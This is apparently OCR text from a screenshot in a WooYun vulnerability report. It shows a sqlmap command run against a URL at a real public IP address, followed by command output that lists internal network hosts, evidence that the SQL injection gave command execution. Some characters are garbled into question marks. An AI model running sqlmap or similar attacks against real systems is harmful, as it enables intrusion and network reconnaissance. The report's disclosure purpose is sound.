 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://60.215.8.148:6006/onlineAp...
[21:41:36] [INFO] retrieved: "\\\\\\\\WIN-JMTGJ19VGDJ ...
command standard output:
---
????? ??
-------------------------------------------------------------------------------
\\EISOOTEST2
\\NAS Nas
\\WIN-JMTGJ19VGDJ
\\WIN-QSVNGPEHBAS
\\WIN-T1FIU0MCPV6
\\WIN-VU7AKTR0KNH
???????
????? ??
-------------------------------------------------------------------------------
\\EISOOTEST2
\\NAS Nas
\\WIN-JMTGJ19VGDJ
www.wooyun.org